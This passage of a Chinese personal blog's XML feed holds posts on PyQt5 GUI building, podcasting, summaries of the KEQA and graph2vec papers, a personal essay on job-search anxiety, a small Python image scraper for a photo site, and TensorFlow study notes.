Text</code>意思是无论输入什么格式的文本，都会变成不带格式的普通文本。</p><h3 id="2-Layout和Frame（小坑）"><a href="#2-Layout和Frame（小坑）" class="headerlink" title="2. Layout和Frame（小坑）"></a>2. Layout和Frame（小坑）</h3><p>一开始写的时候标签和文本框都是手动对齐的😂</p><p>直到用上了<code>Layout</code>和<code>Frame</code>，这俩能让你的图形界面看起来更像一个图形界面。但是这俩有啥不同能，看看他们之间参数上的差异：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210119105537.png" alt="Layout"></p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210119105653.png" alt="Frame"></p><p>简单来说，<code>Layout</code>作为幕后黑手，规定了整个图形界面的布局样式，我们看不到他。而<code>Frame</code>作为容器，我们可以通过改变他的样式来给<code>Frame</code>之间做区分。</p><h3 id="3-Table-Widget（大坑）"><a href="#3-Table-Widget（大坑）" class="headerlink" title="3. Table Widget（大坑）"></a>3. Table Widget（大坑）</h3><p>因为一个产品中可能会有好几种材料，这些材料要考虑的参数也不一样。所以要一条一条添加材料的信息。一开始的想法是，点一次按钮就往Frame里加一个这样的Widget：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210119111036.png" alt="材料信息Widget"></p><p>可这就带来了一个新的问题，别的文本框都能这样获取文本</p><pre class=" language-python"><code class="language-python">CaseName <span class="token operator">=</span> self<span class="token punctuation">.</span>CaseName<span class="token punctuation">.</span>toPlainText<span class="token punctuation">(</span><span class="token punctuation">)</span></code></pre><p>但是这个Widget中文本框没有标签名，需要遍历整个Frame来获取文本。这很麻烦，效率很低。</p><p>然后我注意到了QTDesigner中的Table Widget，该控件更适合这种场景。但又遇到一个问题，如果我要初始化表格，需要一行一行的删除，正常的思路是从头删到尾，可怎么写都会出现，有一行没删掉或者多删了一行的问题。找了一下网上的方法，原来要从最后一行开始，写一个逆循环来删：</p><pre class=" language-python"><code class="language-python">    <span class="token keyword">def</span> <span class="token function">initTable</span><span class="token punctuation">(</span>self<span class="token punctuation">)</span><span class="token punctuation">:</span>        <span class="token triple-quoted-string string">"""        初始化材料表格        """</span>        <span class="token keyword">for</span> i <span class="token keyword">in</span> range<span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">,</span> self<span class="token punctuation">.</span>MaterialTable<span class="token punctuation">.</span>rowCount<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token punctuation">:</span><span class="token punctuation">:</span><span class="token operator">-</span><span class="token number">1</span><span class="token punctuation">]</span><span class="token punctuation">:</span>  <span class="token comment" spellcheck="true"># 删除新增的行</span>            self<span class="token punctuation">.</span>MaterialTable<span class="token punctuation">.</span>removeRow<span class="token punctuation">(</span>i<span class="token punctuation">)</span>        self<span class="token punctuation">.</span>MaterialTable<span class="token punctuation">.</span>insertRow<span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">)</span></code></pre>]]></content>
      
      
      
        <tags>
            
            <tag> pyqt5 </tag>
            
            <tag> QTdesigner </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>关于播客的思考</title>
      <link href="/post/721.html"/>
      <url>/post/721.html</url>
      
        <content type="html"><![CDATA[<img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20201108154303.png" alt="我的小宇宙收听记录" style="zoom: 33%;" /><p>一个多月前，开始用小宇宙。</p><p>我自己之前也做过播客，都已经是三年前的事了，我一个人写词，录音，剪辑。大概做了有二十多期。</p><p>我的听众来自我的朋友圈，当然我也在网易云的电台上更新，不过几乎没有人收听。</p><p>现在思考一下原因，大概是因为我的播客没有<strong>内核</strong>，或者说我选了一个很弱的“内核”——推荐我喜欢的音乐<br>——这其实是一个重情绪的内核。</p><p>让我产生做播客想法的，是在广播站的工作，帮人录音，剪辑音频。但是也不知道是人的天性还是其他原因，我总会有那样一种想法：他们做的还不如我呢。给很多主播录过，书评、影评占了大多数，偶尔还有人物传记。为数不多的对谈节目往往也是为了引出上述的内容：</p><p>“小明，最近有什么电影推荐吗？”</p><p>“啊，这你就问对人了。”</p><p>所以我开始思考新的形式，能让人沉浸的形式。由于是一个人做，不考虑对谈。左思右想还是做音乐吧，节目的构思是每天推荐一首钟意的音乐，配上自己写的评论或者小故事，由于是暑假，基本做到了每天更新。还在朋友圈挂起横幅大肆宣传，但是我猜真正听的人大概不超过五个。现在想，要是我自己也不愿意听，我不能从这个电台中获得<strong>情绪</strong>以外的任何东西。当我还在思考这么收听量+1时，已经有人在播客节目上演情景剧了（<a href="https://www.ximalaya.com/guangbojv/16612836/">六里庄人民广播电台</a>）。</p><p>明白了内容创作有多么需要沉淀。</p><p><em>完</em></p>]]></content>
      
      
      <categories>
          
          <category> 想法 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 随便写写 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——Knowledge Graph Embedding Based Question Answering</title>
      <link href="/post/13817.html"/>
      <url>/post/13817.html</url>
      
        <content type="html"><![CDATA[<p>来源：WSDM ’19</p><p><a href="https://dl.acm.org/doi/10.1145/3289600.3290956">论文地址</a></p><p><a href="https://github.com/xhuang31/KEQA_WSDM19">github</a></p><h2 id="研究背景"><a href="#研究背景" class="headerlink" title="研究背景"></a>研究背景</h2><h3 id="目标领域"><a href="#目标领域" class="headerlink" title="目标领域"></a>目标领域</h3><p>对于终端用户（end user）来说，知识图谱（KG）的结构往往过于复杂，难以访问有价值的信息，基于知识图的问答（QA-KG）旨在解决这一问题，以让用户更高效的获取知识图谱中蕴含的讯息。举例说明：</p><ul><li><p>Q：Which Olympic was in Beijing?</p><p>QA-KG旨在确定这个问题相关的两个事实，用三元组的形式可以表示为</p></li><li><p>(Beijing,Olympics_participated_in,2008 Summer Olympics)</p></li></ul><h3 id="挑战"><a href="#挑战" class="headerlink" title="挑战"></a>挑战</h3><ol><li><p>谓语在自然语言中存在多种不同的表达方式。</p><p>例：谓语<em>person.nationality</em>可以表示为</p><ul><li>“what is … ’s nationality”</li><li>“which country is … from”</li><li>“where is … from”</li></ul><p>三种形式。</p></li><li><p>模糊或者不全的实体名会导致答案的数量过于庞大。</p><p>例：”How old is Obama?”</p><p>只包含了<em>Barak Obama​</em>这一实体的一部分。</p></li><li><p>用户提出问题的领域五花八门，没有哪一个知识图谱能够涵盖所有领域。</p></li></ol><h3 id="改进"><a href="#改进" class="headerlink" title="改进"></a>改进</h3><ol><li>提出了一种以知识图谱嵌入为基础的问答系统框架（KEQA），将问题中的头部实体，谓语，尾部实体嵌入到向量空间，用以解决上述的三个问题。</li><li>提出了一种考虑知识图谱中结构和关系差异的联合距离度量方式。</li></ol><h2 id="KEQA"><a href="#KEQA" class="headerlink" title="KEQA"></a>KEQA</h2><h3 id="为什么使用KGE（知识图谱嵌入）技术？"><a href="#为什么使用KGE（知识图谱嵌入）技术？" class="headerlink" title="为什么使用KGE（知识图谱嵌入）技术？"></a>为什么使用KGE（知识图谱嵌入）技术？</h3><p>知识图嵌入目标用于学习KG中每个谓词&#x2F;实体的低维矢量表示，使得原始关系在矢量中得到很好的保留。 这些学习的矢量表示可用于有效地完成各种下游应用。目前已经有了知识图谱补全、关系提取、推荐系统等方面的应用。</p><h3 id="KEQA的主要思想"><a href="#KEQA的主要思想" class="headerlink" title="KEQA的主要思想"></a>KEQA的主要思想</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20201101155507.png" alt="图1 KEQA如何回答一个简单问题"></p><p>如图所示，图谱G被嵌入到了两个低维的向量空间中，包括谓语嵌入空间和实体嵌入空间。每个事实三元组$(h,l,t)$都有其向量表示$(e_h,p_l,e_t)$。给定一个问题Q，首先要学习到该问题的$e_h$、$p_l$，并且预测出$e_t$，组成<em>“预测事实”</em>，再通过<em>度量向量距离</em>寻找同预测事实最接近的<em>事实</em>，就能得到该问题可能的答案。</p><h3 id="知识图谱的嵌入"><a href="#知识图谱的嵌入" class="headerlink" title="知识图谱的嵌入"></a>知识图谱的嵌入</h3><p>文章简单描述了所采用的嵌入方法，其核心思想与TransE、TransR相同，都是通过最小化$e_t$和$f(e_h,p_l)$之间的距离来得到实体和关系的嵌入（函数$f(·)$是用来衡量三元组中向量关系的函数。TransE中$f(e_h,p_l)&#x3D;e_h+p_l$），文章没有明确具体是哪一种方法。</p><h3 id="谓语和头部实体学习模型"><a href="#谓语和头部实体学习模型" class="headerlink" title="谓语和头部实体学习模型"></a>谓语和头部实体学习模型</h3><p>给定一个简单问题，目标是找到谓语向量空间中的一点来作为该问题的谓语向量$p_l$，在实体向量空间中找到一点作为头部实体向量$e_h$。该模型的核心思想是考虑不同问题中词的语序（order）和词的重要性（importance），为此文中引入了双向LSTM和注意力机制。关于词的重要性，文章中举例说明：当我们在学习谓语的向量时，实体就显得不那么重要了。</p><h4 id="谓语表示学习"><a href="#谓语表示学习" class="headerlink" title="谓语表示学习"></a>谓语表示学习</h4><p>谓语，只得是一句话中用来描述主语的部分，如John went home中的went home。</p><p>一般预测谓语的方法包括：</p><ol><li>学习基于语义解析的映射，再人为的标注语义；</li><li>为每个谓语做标注，转化成分类任务</li></ol><p>文章提出，用户提出问题的领域会非常广泛，以至于一个新问题的谓语可能与其他所有已有的谓语都不相同。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20201102191453.png" alt="图2 谓语表示神经网络结构"></p><p>模型训练时的目标是：输入一个已知答案的简单问句，找到离$p_l$（标注）最近的$\hat p_l$（预测）</p><h4 id="头部实体表示学习及头部实体识别"><a href="#头部实体表示学习及头部实体识别" class="headerlink" title="头部实体表示学习及头部实体识别"></a>头部实体表示学习及头部实体识别</h4><p>神经网络的结构与谓语表示学习相同，不同点在于图谱中的实体数往往非常庞大，如果要将$\hat e_h$与每一个实体的$e_h$比较的话耗费会非常大，因此文章引入了一个<strong>头部实体检测模型HED</strong>，该模型的训练集是一系列<strong>已知事实</strong>的问题，其结构如图所示：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20201102210212.png" alt="图3 头部实体检测模型"></p><p>可以观察到该网络与谓语表示学习网络的结构也十分相似，不同点在于没有Attention，同时输出结果$v_j$是一个二维的向量，其含义如图。很明显，该模型的训练目标是找到与已知事实中的头部实体名称相同的token。</p><p>利用训练过的HED模型，我们可以标记出问题中的实体名称，所有包含该实体名称的实体都将作为候选实体。</p><p>简单来说，这一步在做实体名称的模糊匹配，比如问题是“How old is Obama?”，HED识别出了实体名称”Obama”，包含该实体名称的实体包括”Barak Obama”,”Michelle Obama”,”Obama”等等，这些实体所属的三元组都将被列为候选三元组，相比之下，查找范围缩小了很多，也在一定程度上解决了<strong>实体名称不全</strong>的问题。但该方法仍有不足，因为KG会有很多实体是<strong>同名</strong>的。</p><h3 id="向量空间上的联合搜索"><a href="#向量空间上的联合搜索" class="headerlink" title="向量空间上的联合搜索"></a>向量空间上的联合搜索</h3><p>前面的部分能够得到一个问题谓语和头部实体的表示$\hat p_l和\hat e_h$，以及若干个候选三元组，最后的任务是在候选三元组中找到最符合条件（距离最近）的三元组，距离的计算公式如下：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20201108135559.png" alt="联合距离计算公式"></p><p>第一行表示候选三元组与预测结果在空间上的距离，其中尾部三元组的向量表示$e_t$由$f(e_h,p_t)$求得，而不是直接选用候选三元组中的$e_t$，这样做是因为在图谱中可能会存在$e_h,p_l$相同但$e_t$不同的情况；</p><p>第四项表示尽量选择候选实体名称与标记出的$HED_{entity}$相同的三元组；</p><p>第五项表示尽量选择谓语被问题所提及的三元组。</p><h2 id="实验"><a href="#实验" class="headerlink" title="实验"></a>实验</h2><h3 id="数据集"><a href="#数据集" class="headerlink" title="数据集"></a>数据集</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20201104160911.png" alt="图4 数据集"></p><p>FB2M和FB5M都是Freebase的子集，包含大量结构化的数据。</p><p>SimpleQuestions包含了一万多个有相关事实的简单问题，且这些事实都存在于FB2M中</p><h2 id="感慨"><a href="#感慨" class="headerlink" title="感慨"></a>感慨</h2><p>我导说我这次报告不能说服他！是我真的没看懂吗😂</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识图谱 </tag>
            
            <tag> 知识嵌入 </tag>
            
            <tag> 问答系统 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>焦虑逃离计划</title>
      <link href="/post/19305.html"/>
      <url>/post/19305.html</url>
      
        <content type="html"><![CDATA[<p>采访了一下身边的“社会人”（拒绝使用社畜这种词！）小吴同学，了解到了她的焦虑。</p><p>“那个湖边上的外婆家，当初我来杭州找不到工作，就在那边坐了很久，那段日子真的很焦虑。”</p><p>“每天都在花钱住酒店，工作又没啥消息，都是小破公司。”</p><p>“感觉自己能力不够。”</p><p>“很着急。”</p><p>这是应届毕业生小吴的焦虑，可能是千千万万毕业生的焦虑。小吴说那段时间一直在欺负我取乐，包括但不限于掐我屁股，而我的印象里是我一直在陪着小吴，包括但不限于抱着流眼泪的她。她最后找到了工作，在北京，她很开心，还请我吃了饭。</p><p>“有你好很多”，小吴说。</p><p>“对未来的未知，不自信，不知道处于什么位置，该怎么前进。”</p><p>这是工作一年以后小吴的焦虑，上了一年多班的小吴开始物色下一份工作，一方面是因为现在的公司行将就木，另一方面是因为我俩相隔一千多公里她掐不到我的屁股。</p><p>“我最近好很多了，看书还是有用的”</p><p>看书成了她逃离焦虑的新方法，她开始看各种专业书籍，大牛著作，她开始更新自己尘封已久的公众号，放上自己的读书笔记。她开始听有意思的播客，我的小宇宙邀请码就是她给的。当然，小吴同学也没有停止在言语上骚扰我的屁股！</p><p>总结以下小吴同志的方针：</p><ol><li>找一个陪伴你的人</li><li>不断学习，不断进步</li></ol><p>至于我，我遵守两个方针：</p><ol><li>感到焦虑就逃回自己的舒适圈。躺在床上打开小吴送的（高亮）switch，最舒适的甜甜圈！</li><li>多和别人交流，最好是面对面交流，互相交换坏情绪，坏情绪就会被慢慢消耗掉。</li></ol>]]></content>
      
      
      <categories>
          
          <category> 想法 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 随笔 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——graph2vec:图的分布式表示学习</title>
      <link href="/post/7820.html"/>
      <url>/post/7820.html</url>
      
        <content type="html"><![CDATA[<p>原论文：graph2vec: Learning Distributed Representations of Graphs</p><p>来源：MLG 2017 - 13th International Workshop on Mining and Learning with Graphs (MLG 2017)</p><p><a href="https://arxiv.org/abs/1707.05005">论文地址</a></p><p><a href="https://github.com/benedekrozemberczki/graph2vec">github地址</a></p><h2 id="问题"><a href="#问题" class="headerlink" title="问题"></a>问题</h2><p>现如今的很多研究集中在如何表示图谱中子结构的分布式表示，如节点、子图等。但是在对图的分类和聚类这些知识图谱的分析任务中，如果采用现有的手段，我们就需要得到整个图谱的表示。因此在处理这些分析任务时，图核（Graph Kernel）方法更加有效。</p><blockquote><p>Graph Kernel 方法将机器学习中的核方法（Kernel Methods）拓展到了图结构数据上，是一类计算图与图之间相似度的方法。再利用图核方法比较两个图的相似度时，需要将两个图用一定方法（如最小路径，随机游走，小图等）分解成更小的子结构，再通过定义一个核函数来的到两个图的相似度（如计算两个图中相似的子结构个数）</p></blockquote><blockquote><p>为什么是Graph Kernels而不是用Graph Embedding？</p><p>因为后者将结构化数据降维到向量空间时，损失了大量结构化信息。而前者直接面向图结构的数据，保留了核函数高效计算的优点，又包含了结构化的信息。</p></blockquote><p>文章提出，这种方式有两种存在的问题：</p><ol><li><p>不能得到显式的图嵌入，不利于计算和学习。</p></li><li><p>“人为”定义的特征（路径，步伐）不具有概括性。</p><blockquote><p>这些“人为”的特征应用在大型数据集上时，会产生高维的，稀疏的，不光滑的表示。</p></blockquote></li></ol><h2 id="解决手段"><a href="#解决手段" class="headerlink" title="解决手段"></a>解决手段</h2><p>为了解决上述的问题，文章提出了将word2vec中的Skipgram模型引入到了图谱中。在word2vec中，Skipgram的核心思想是<strong>出现在相似上下文中的单词往往具有相似的含义，因此应具有相似的矢量表示</strong>。</p><p>之前讲过的Doc2vec的也实在此基础上提出的。</p><p>根据文章中graph2vec的思想，我们可以把一个图谱看作是一个文件（document），把图谱中的所有节点（node）周围的有根子图（rooted subgraph）看作是词（words）。换句话说，<strong>有根子图构成图谱的方式和词构成句子或段落的方式相同</strong>。具体形式如下：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200909120140.png" alt="图1 a为doc2vec的skip gram模型，b为graph2vec" style="zoom:50%;" /><h3 id="为什么选用有根子图（rooted-subgraph）"><a href="#为什么选用有根子图（rooted-subgraph）" class="headerlink" title="为什么选用有根子图（rooted subgraph）"></a>为什么选用有根子图（rooted subgraph）</h3><p>节点、步长和路径同样能够组成完整的图谱，那为什么要选择有根子图呢？文章给出了两个理由：</p><ol><li>与节点相比，子图是一种更有序的结构；</li><li>与步长和路径相比，有根子图能够更好的捕获图谱中的非线性特征。因其具有图核的特性。（作者引用了一些实验结果来证明核方法能够更好的捕捉非线性特征）</li></ol><h2 id="算法"><a href="#算法" class="headerlink" title="算法"></a>算法</h2><p>首先，graph2vec是一种<strong>无监督</strong>的算法，设计思路参考了doc2vec，因此再熟悉grap2vec之前，我们先复习一下doc2vec。</p><h3 id="doc2vec"><a href="#doc2vec" class="headerlink" title="doc2vec"></a>doc2vec</h3><p>给定一个属于文档$d_i$的词$w_j$，我们要使下列预测结果R尽可能地大：<br>$$<br>R(d_i)&#x3D;\sum_{j&#x3D;1}^{l_{i}} \log \operatorname{Pr}\left(w_{j} \mid d_{i}\right)<br>$$<br>式中的可能性$\operatorname{Pr}\left(w_{j} \mid d\right)$，即某个段落中出现$w_j$的可能性，能够定义为:</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200909171931.png"   /><p>我们可以使用负采样的方法有效的训练R。</p><h3 id="graph2vec"><a href="#graph2vec" class="headerlink" title="graph2vec"></a>graph2vec</h3><p>其主要算法流程如下:</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200909145057.png" alt="算法1 graph2vec"></p><h4 id="如何提取有根子图？"><a href="#如何提取有根子图？" class="headerlink" title="如何提取有根子图？"></a>如何提取有根子图？</h4><p>上面算法中的第8行用到了一个提取子图的函数<code>GetWLSubgraph(n,Gi,d)</code>，下面来看看这个函数具体是怎么样的</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200909163921.png" alt="GetWLSubgraph" style="zoom:67%;" /><p>文章中对这个函数给出了比较详细的解释，但是不够直观，所以我画了一个简单的例子。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200909163601.png" alt="提取有根子图的一个实例" style="zoom:67%;" /><h4 id="如何进行负采样？"><a href="#如何进行负采样？" class="headerlink" title="如何进行负采样？"></a>如何进行负采样？</h4><p>我们很容易能够看出来，算法一中的学习过程是非常昂贵的，因为整个子图词汇表会非常大。因此文章中采用了负采样的方法提高效率。即在训练图$G_i$时，引入不属于$G_i$的子图集$c&#x3D;{sg_1,sg_2,…}$，当然$c \in SG_{vocab}$。</p><h4 id="如何进行优化？"><a href="#如何进行优化？" class="headerlink" title="如何进行优化？"></a>如何进行优化？</h4><p>使用随机梯度下降算法(SGD)来优化算法一9、10两行的参数；</p><p>使用方向传播算法来估算导数；</p><p>学习率$\alpha$按照经验调整。</p><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200909170841.jpeg" alt="一图理解graph2vec结构" style="zoom: 25%;" />]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 表示学习 </tag>
            
            <tag> 深度学习 </tag>
            
            <tag> 图嵌入 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>抓取某网站的摄影作品</title>
      <link href="/post/25022.html"/>
      <url>/post/25022.html</url>
      
        <content type="html"><![CDATA[<p>最近逛知乎找到了一个神奇的网站<a href="https://seaside-station.com/">SEASIDE STATION IN JAPAN</a></p><p>这个网站记录了大大小小182个靠海车站的景色</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200826131956.png" alt="网站首页"></p><p>其中不乏一些我比较喜欢的图片，比如</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200826132210.png" alt="wabuka站" style="zoom: 50%;" /><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200826132255.png" alt="umishibaura站" style="zoom: 50%;" /><p>许多图片我都想保存下来，但是那样做实在太麻烦了，所以选择用爬虫的方式，代码如下：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">import</span> requests<span class="token keyword">import</span> re<span class="token keyword">import</span> time<span class="token keyword">from</span> tqdm <span class="token keyword">import</span> tqdm<span class="token keyword">def</span> <span class="token function">get_url</span><span class="token punctuation">(</span>index<span class="token punctuation">)</span><span class="token punctuation">:</span>    wb_date <span class="token operator">=</span> requests<span class="token punctuation">.</span>get<span class="token punctuation">(</span>index<span class="token punctuation">)</span><span class="token punctuation">.</span>text    res <span class="token operator">=</span> re<span class="token punctuation">.</span>compile<span class="token punctuation">(</span>r<span class="token string">'***"'</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true"># 保护一下这个网站</span>    reg <span class="token operator">=</span> re<span class="token punctuation">.</span>findall<span class="token punctuation">(</span>res<span class="token punctuation">,</span> wb_date<span class="token punctuation">)</span>    <span class="token keyword">print</span><span class="token punctuation">(</span>reg<span class="token punctuation">)</span>    <span class="token keyword">return</span> reg<span class="token keyword">def</span> <span class="token function">get_picture</span><span class="token punctuation">(</span>url<span class="token punctuation">)</span><span class="token punctuation">:</span>    wb_date <span class="token operator">=</span> requests<span class="token punctuation">.</span>get<span class="token punctuation">(</span>url<span class="token punctuation">)</span><span class="token punctuation">.</span>text    res <span class="token operator">=</span> re<span class="token punctuation">.</span>compile<span class="token punctuation">(</span>r<span class="token string">'src="(http.+?jpg)"'</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 正则表达式匹配图片</span>    reg <span class="token operator">=</span> re<span class="token punctuation">.</span>findall<span class="token punctuation">(</span>res<span class="token punctuation">,</span> wb_date<span class="token punctuation">)</span>    nun <span class="token operator">=</span> <span class="token number">0</span>    <span class="token keyword">for</span> i <span class="token keyword">in</span> tqdm<span class="token punctuation">(</span>reg<span class="token punctuation">)</span><span class="token punctuation">:</span>  <span class="token comment" spellcheck="true"># 遍历</span>        a <span class="token operator">=</span> requests<span class="token punctuation">.</span>get<span class="token punctuation">(</span>i<span class="token punctuation">)</span>        name <span class="token operator">=</span> re<span class="token punctuation">.</span>sub<span class="token punctuation">(</span>r<span class="token string">"***"</span><span class="token punctuation">,</span> <span class="token string">""</span><span class="token punctuation">,</span> i<span class="token punctuation">)</span>        f <span class="token operator">=</span> open<span class="token punctuation">(</span><span class="token string">'all_station/'</span> <span class="token operator">+</span> name<span class="token punctuation">,</span> <span class="token string">'wb'</span><span class="token punctuation">)</span>        f<span class="token punctuation">.</span>write<span class="token punctuation">(</span>a<span class="token punctuation">.</span>content<span class="token punctuation">)</span>        f<span class="token punctuation">.</span>close<span class="token punctuation">(</span><span class="token punctuation">)</span>        nun <span class="token operator">=</span> nun <span class="token operator">+</span> <span class="token number">1</span>urls <span class="token operator">=</span> get_url<span class="token punctuation">(</span><span class="token string">'***'</span><span class="token punctuation">)</span><span class="token keyword">for</span> i<span class="token punctuation">,</span> urls <span class="token keyword">in</span> tqdm<span class="token punctuation">(</span>enumerate<span class="token punctuation">(</span>urls<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token keyword">try</span><span class="token punctuation">:</span>        get_picture<span class="token punctuation">(</span>urls<span class="token punctuation">)</span>    <span class="token keyword">except</span><span class="token punctuation">:</span>        <span class="token keyword">continue</span>    time<span class="token punctuation">.</span>sleep<span class="token punctuation">(</span><span class="token number">5</span><span class="token punctuation">)</span>        </code></pre><p>如果你也喜欢这些图片，可以在评论里索取，千万不要学我！！！</p>]]></content>
      
      
      <categories>
          
          <category> 实践 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> python </tag>
            
            <tag> 爬虫 </tag>
            
            <tag> 摄影 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Tensorflow读书笔记</title>
      <link href="/post/53334.html"/>
      <url>/post/53334.html</url>
      
        <content type="html"><![CDATA[<h2 id="Hello-World！"><a href="#Hello-World！" class="headerlink" title="Hello World！"></a>Hello World！</h2><pre class=" language-python"><code class="language-python"><span class="token keyword">import</span> tensorflow <span class="token keyword">as</span> tfh <span class="token operator">=</span> tf<span class="token punctuation">.</span>constant<span class="token punctuation">(</span><span class="token string">"Ciao!"</span><span class="token punctuation">)</span>w <span class="token operator">=</span> tf<span class="token punctuation">.</span>constant<span class="token punctuation">(</span><span class="token string">"World"</span><span class="token punctuation">)</span>hw <span class="token operator">=</span> h <span class="token operator">+</span> w<span class="token keyword">with</span> tf<span class="token punctuation">.</span>compat<span class="token punctuation">.</span>v1<span class="token punctuation">.</span>Session<span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token keyword">as</span> sess<span class="token punctuation">:</span>    ans <span class="token operator">=</span> sess<span class="token punctuation">.</span>run<span class="token punctuation">(</span>hw<span class="token punctuation">)</span><span class="token keyword">print</span><span class="token punctuation">(</span>ans<span class="token punctuation">)</span><span class="token operator">></span>b<span class="token string">'Ciao!World'</span></code></pre><p>这一段代码展示了<strong>计算图</strong>的主要思想，即首先定义计算需要的元素，再采用一个外部机制去触发这个计算。也就是说<code>hw = h + w</code>并<strong>没有</strong>执行操作，真正执行操作的是<code>ans = sess.run(hw)</code></p><h2 id="SoftmaxMnist"><a href="#SoftmaxMnist" class="headerlink" title="SoftmaxMnist"></a>SoftmaxMnist</h2><pre class=" language-python"><code class="language-python"><span class="token keyword">import</span> tensorflow <span class="token keyword">as</span> tf<span class="token keyword">from</span> tensorflow<span class="token punctuation">.</span>examples<span class="token punctuation">.</span>tutorials<span class="token punctuation">.</span>mnist <span class="token keyword">import</span> input_datadata_dir <span class="token operator">=</span> <span class="token string">'data'</span>num_steps <span class="token operator">=</span> <span class="token number">1000</span>minibatch_size <span class="token operator">=</span> <span class="token number">100</span>data <span class="token operator">=</span> input_data<span class="token punctuation">.</span>read_data_sets<span class="token punctuation">(</span>data_dir<span class="token punctuation">,</span> one_hot<span class="token operator">=</span><span class="token boolean">True</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 自动加载数据集</span>x <span class="token operator">=</span> tf<span class="token punctuation">.</span>placeholder<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>float32<span class="token punctuation">,</span> <span class="token punctuation">[</span>None<span class="token punctuation">,</span> <span class="token number">784</span><span class="token punctuation">]</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># None表示当前不指定每次使用图片的数量</span>W <span class="token operator">=</span> tf<span class="token punctuation">.</span>Variable<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>zeros<span class="token punctuation">(</span><span class="token punctuation">[</span><span class="token number">784</span><span class="token punctuation">,</span> <span class="token number">10</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 权重</span>y_true <span class="token operator">=</span> tf<span class="token punctuation">.</span>placeholder<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>float32<span class="token punctuation">,</span> <span class="token punctuation">[</span>None<span class="token punctuation">,</span> <span class="token number">10</span><span class="token punctuation">]</span><span class="token punctuation">)</span>y_pred <span class="token operator">=</span> tf<span class="token punctuation">.</span>matmul<span class="token punctuation">(</span>x<span class="token punctuation">,</span> W<span class="token punctuation">)</span>cross_entropy <span class="token operator">=</span> tf<span class="token punctuation">.</span>reduce_mean<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>nn<span class="token punctuation">.</span>softmax_cross_entropy_with_logits<span class="token punctuation">(</span>logits<span class="token operator">=</span>y_pred<span class="token punctuation">,</span> labels<span class="token operator">=</span>y_true<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token comment" spellcheck="true"># 使用交叉熵作为loss</span>gd_step <span class="token operator">=</span> tf<span class="token punctuation">.</span>train<span class="token punctuation">.</span>GradientDescentOptimizer<span class="token punctuation">(</span><span class="token number">0.5</span><span class="token punctuation">)</span><span class="token punctuation">.</span>minimize<span class="token punctuation">(</span>cross_entropy<span class="token punctuation">)</span><span class="token comment" spellcheck="true"># 定义如何训练</span>correct_mask <span class="token operator">=</span> tf<span class="token punctuation">.</span>equal<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>argmax<span class="token punctuation">(</span>y_pred<span class="token punctuation">,</span> <span class="token number">1</span><span class="token punctuation">)</span><span class="token punctuation">,</span> tf<span class="token punctuation">.</span>argmax<span class="token punctuation">(</span>y_true<span class="token punctuation">,</span> <span class="token number">1</span><span class="token punctuation">)</span><span class="token punctuation">)</span>accuracy <span class="token operator">=</span> tf<span class="token punctuation">.</span>reduce_mean<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>cast<span class="token punctuation">(</span>correct_mask<span class="token punctuation">,</span> tf<span class="token punctuation">.</span>float32<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token keyword">with</span> tf<span class="token punctuation">.</span>Session<span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token keyword">as</span> sess<span class="token punctuation">:</span>    sess<span class="token punctuation">.</span>run<span class="token punctuation">(</span>tf<span class="token 